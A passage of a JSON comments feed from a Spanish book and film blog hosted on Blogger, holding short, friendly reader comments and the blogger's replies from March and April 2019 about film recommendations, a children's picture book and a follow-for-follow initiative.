value":"11 de abril de 2019 a las 11:14"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1424495323904075267"},"published":{"$t":"2019-04-11T11:07:54.318+02:00"},"updated":{"$t":"2019-04-11T11:07:54.318+02:00"},"title":{"type":"text","$t":"Hola, Cecy\nPues nada, a ver si doy con algún géner..."},"summary":{"type":"text","$t":"Hola, Cecy\u003Cbr \/\u003EPues nada, a ver si doy con algún género que te llame la atención y te descubro alguna peli interesante.\u003Cbr \/\u003EUn abrazo y gracias por comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/1424495323904075267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/1424495323904075267"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1554973674318#c1424495323904075267","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/2754603842104834636"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"11 de abril de 2019 a las 11:07"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8691694763406609199"},"published":{"$t":"2019-04-10T07:55:29.238+02:00"},"updated":{"$t":"2019-04-10T07:55:29.238+02:00"},"title":{"type":"text","$t":"Hola\nSolo conocía Cazafantasmas pero el resto tamb..."},"summary":{"type":"text","$t":"Hola\u003Cbr \/\u003ESolo conocía Cazafantasmas pero el resto también tienen buena pinta. Siempre me gusta ver recomendaciones de películas porque muchas veces quiero ver una y no se cual. Así que muchas gracias por la info.\u003Cbr \/\u003EBesos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/8691694763406609199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/8691694763406609199"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1554875729238#c8691694763406609199","title":""}],"author":[{"name":{"$t":"Sooylectora"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13260958961505915708"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7wEMvgVEDCg0vZOniPZxOy12KQGztbT2E1cnn2tnMvELhjzbUaV1YnWLbNzqLTbY5_jlFnZOwIOG9Oa8Jr-96vgoATp-qXgnnMF9l5xhKfE72glKMwnySlzQd-SZ6A\/s220\/WhatsApp+Image+2019-04-14+at+18.41.36.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1652616391"},{"name":"blogger.displayTime","value":"10 de abril de 2019 a las 7:55"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2754603842104834636"},"published":{"$t":"2019-04-10T03:42:06.854+02:00"},"updated":{"$t":"2019-04-10T03:42:06.854+02:00"},"title":{"type":"text","$t":"Hola gracias por compartir estás películas pero no..."},"summary":{"type":"text","$t":"Hola gracias por compartir estás películas pero no creo que las vea no me llaman mucho la atención. Saludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/2754603842104834636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/2754603842104834636"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1554860526854#c2754603842104834636","title":""}],"author":[{"name":{"$t":"Cecy (Enredados entre Libros)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02788204630691593293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GJf7L6sNEFOXc4dsPlG4p2cYBU4ayFbvEd1IQqnweCIdQhxxQW4Xv_K3hgjOZABHgI3w-avvEALAz0a9gDIpZ6z81iH-sgrLl8TsMBBXGoRN0RoSpbWau1EJbQTWmBflANUV7FNGmmaHW0XqvZmCPcRKqGCA_y2DfKDXZQouYqOj\/s220\/Imagen%20(2).png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-83495595"},{"name":"blogger.displayTime","value":"10 de abril de 2019 a las 3:42"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6476105870811598199"},"published":{"$t":"2019-04-09T11:08:49.502+02:00"},"updated":{"$t":"2019-04-09T11:08:49.502+02:00"},"title":{"type":"text","$t":"Muchas gracias, Cecy. Si, ya estamos todos mejor. ..."},"summary":{"type":"text","$t":"Muchas gracias, Cecy. Si, ya estamos todos mejor. Sigo con el tiempo atragantado pero bueno, eso ya es lo de siempre."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3182529262897204486\/comments\/default\/6476105870811598199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3182529262897204486\/comments\/default\/6476105870811598199"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/semana-complicada.html?showComment=1554800929502#c6476105870811598199","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3182529262897204486\/comments\/default\/7284596584964055245"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/semana-complicada.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3182529262897204486","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3182529262897204486","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"9 de abril de 2019 a las 11:08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7284596584964055245"},"published":{"$t":"2019-04-06T07:33:57.755+02:00"},"updated":{"$t":"2019-04-06T07:33:57.755+02:00"},"title":{"type":"text","$t":"Hola no te preocupes y espero que te encuentres bi..."},"summary":{"type":"text","$t":"Hola no te preocupes y espero que te encuentres bien. Saludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3182529262897204486\/comments\/default\/7284596584964055245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3182529262897204486\/comments\/default\/7284596584964055245"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/semana-complicada.html?showComment=1554528837755#c7284596584964055245","title":""}],"author":[{"name":{"$t":"Cecy (Enredados entre Libros)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02788204630691593293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GJf7L6sNEFOXc4dsPlG4p2cYBU4ayFbvEd1IQqnweCIdQhxxQW4Xv_K3hgjOZABHgI3w-avvEALAz0a9gDIpZ6z81iH-sgrLl8TsMBBXGoRN0RoSpbWau1EJbQTWmBflANUV7FNGmmaHW0XqvZmCPcRKqGCA_y2DfKDXZQouYqOj\/s220\/Imagen%20(2).png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/semana-complicada.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3182529262897204486","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3182529262897204486","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-83495595"},{"name":"blogger.displayTime","value":"6 de abril de 2019 a las 7:33"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8762101480818188995"},"published":{"$t":"2019-04-05T12:02:20.735+02:00"},"updated":{"$t":"2019-04-05T12:02:20.735+02:00"},"title":{"type":"text","$t":"Hola, gracias por seguirme. Ya te he seguido de vu..."},"summary":{"type":"text","$t":"Hola, gracias por seguirme. Ya te he seguido de vuelta.\u003Cbr \/\u003EUn saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8762101480818188995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8762101480818188995"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1554458540735#c8762101480818188995","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7103811193913202716"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"5 de abril de 2019 a las 12:02"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7103811193913202716"},"published":{"$t":"2019-04-04T10:42:29.950+02:00"},"updated":{"$t":"2019-04-04T10:42:29.950+02:00"},"title":{"type":"text","$t":"Holaa\nVengo de la iniciativa Seamos seguidores y y..."},"summary":{"type":"text","$t":"Holaa\u003Cbr \/\u003EVengo de la iniciativa Seamos seguidores y ya soy tu seguidora.\u003Cbr \/\u003EEspero podamos compartir opiniones.\u003Cbr \/\u003Eun bes💕"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7103811193913202716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7103811193913202716"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1554367349950#c7103811193913202716","title":""}],"author":[{"name":{"$t":"Locas del romance"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02334436939738274445"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBetcgPHLqYeroM56WyZV8e2A_bGCG9kq65sYhbkYlmpmtMP_8AL3gdnFk6frZW4PgOxK6U_d2_bar5Zg6G8aZX-MxFHPz-O8GA7DjmNwe3-MmG3VRm5GNM5vSW9HSbrE\/s151\/1db19483001d30524e99b674_large-.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-968867417"},{"name":"blogger.displayTime","value":"4 de abril de 2019 a las 10:42"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5348154715463892046"},"published":{"$t":"2019-04-01T17:26:12.779+02:00"},"updated":{"$t":"2019-04-01T17:26:12.779+02:00"},"title":{"type":"text","$t":"Muchas gracias por seguirme de vuelta. Seguidos to..."},"summary":{"type":"text","$t":"Muchas gracias por seguirme de vuelta. Seguidos todos hasta aquí"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5348154715463892046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5348154715463892046"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1554132372779#c5348154715463892046","title":""}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"1 de abril de 2019 a las 17:26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4199543017631496735"},"published":{"$t":"2019-04-01T17:21:09.503+02:00"},"updated":{"$t":"2019-04-01T17:21:09.503+02:00"},"title":{"type":"text","$t":"Hola, Alicia\nMe alegra que te haya gustado, la ver..."},"summary":{"type":"text","$t":"Hola, Alicia\u003Cbr \/\u003EMe alegra que te haya gustado, la verdad es que las ilustraciones son la base del libro y están muy trabajadas. Me alegra que te haya gustado, te animo a hacerte con él para tu biblioteca.\u003Cbr \/\u003EUn saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/4199543017631496735"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/4199543017631496735"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html?showComment=1554132069503#c4199543017631496735","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/6974039101723056764"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5168734517379910624","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5168734517379910624","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"1 de abril de 2019 a las 17:21"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-985894419495882067"},"published":{"$t":"2019-04-01T17:19:52.661+02:00"},"updated":{"$t":"2019-04-01T17:19:52.661+02:00"},"title":{"type":"text","$t":"Gracias a ti por comentar, un saludo."},"summary":{"type":"text","$t":"Gracias a ti por comentar, un saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/985894419495882067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/985894419495882067"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html?showComment=1554131992661#c985894419495882067","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/3265903219461161525"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5168734517379910624","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5168734517379910624","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"1 de abril de 2019 a las 17:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-32469654010624682"},"published":{"$t":"2019-03-27T11:20:50.847+01:00"},"updated":{"$t":"2019-03-27T11:20:50.847+01:00"},"title":{"type":"text","$t":"¡Hola! Pues tiene buena pinta el libro. Me lo anot..."},"summary":{"type":"text","$t":"¡Hola! Pues tiene buena pinta el libro. Me lo anoto como posible."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1887231132610554503\/comments\/default\/32469654010624682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1887231132610554503\/comments\/default\/32469654010624682"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-ediciones-kiwi-marzo-i.html?showComment=1553682050847#c32469654010624682","title":""}],"author":[{"name":{"$t":"Maite Gil"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01292808878668899276"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjawcWrrUMO5IVFAZG1D2xenP2nJLxsw1Jfij50zj-of-LCnlU-XyLfemm9RQaEyexlsJUFSDYoBVhqFZrUk3Edh4fV-H1e9bHP7sPzPXUSFH93N1QuCTb4v7mstay7m64\/s113\/Logo+RRSS+ELYL.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-ediciones-kiwi-marzo-i.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1887231132610554503","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1887231132610554503","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-857436712"},{"name":"blogger.displayTime","value":"27 de marzo de 2019 a las 11:20"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6974039101723056764"},"published":{"$t":"2019-03-25T09:05:20.318+01:00"},"updated":{"$t":"2019-03-25T09:05:20.318+01:00"},"title":{"type":"text","$t":"Parece bastante chulo y las ilustraciones me han e..."},"summary":{"type":"text","$t":"Parece bastante chulo y las ilustraciones me han encantado, son muy graciosas 😄\u003Cbr \/\u003EBesos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/6974039101723056764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/6974039101723056764"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html?showComment=1553501120318#c6974039101723056764","title":""}],"author":[{"name":{"$t":"Alicia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12039870557795560208"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQATsb6O5Vtb88UJJ-vLq-AgL33CtIRJkcgLP6LOcxGnD8ct7BhikV6IVgMB-5JkC63sErhpbosupncabRB8k_I2PJNCMfeReZbBNDCRsydVKlId6vUxx-NTLYqNN3GA\/s113\/29066525_2122954834604768_4046290244339761152_n.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5168734517379910624","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5168734517379910624","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1727834277"},{"name":"blogger.displayTime","value":"25 de marzo de 2019 a las 9:05"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3265903219461161525"},"published":{"$t":"2019-03-24T17:42:31.940+01:00"},"updated":{"$t":"2019-03-24T17:42:31.940+01:00"},"title":{"type":"text","$t":"Gracias por la recomendacion. Saludos"},"summary":{"type":"text","$t":"Gracias por la recomendacion. Saludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/3265903219461161525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/3265903219461161525"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html?showComment=1553445751940#c3265903219461161525","title":""}],"author":[{"name":{"$t":"Cecy (Enredados entre Libros)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02788204630691593293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GJf7L6sNEFOXc4dsPlG4p2cYBU4ayFbvEd1IQqnweCIdQhxxQW4Xv_K3hgjOZABHgI3w-avvEALAz0a9gDIpZ6z81iH-sgrLl8TsMBBXGoRN0RoSpbWau1EJbQTWmBflANUV7FNGmmaHW0XqvZmCPcRKqGCA_y2DfKDXZQouYqOj\/s220\/Imagen%20(2).png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5168734517379910624","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5168734517379910624","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-83495595"},{"name":"blogger.displayTime","value":"24 de marzo de 2019 a las 17:42"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5527693627482811693"},"published":{"$t":"2019-03-24T11:29:57.878+01:00"},"updated":{"$t":"2019-03-24T11:29:57.878+01:00"},"title":{"type":"text","$t":"Hola, Arwen, muchas gracias por tus palabras. Veo ..."},"summary":{"type":"text","$t":"Hola, Arwen, muchas gracias por tus palabras. Veo que tiense muy buena intuición...jajaja. \u003Cbr \/\u003EGracias por comentar. Un abrazo enorme."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/5527693627482811693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/5527693627482811693"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553423397878#c5527693627482811693","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/3830450972293768375"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"24 de marzo de 2019 a las 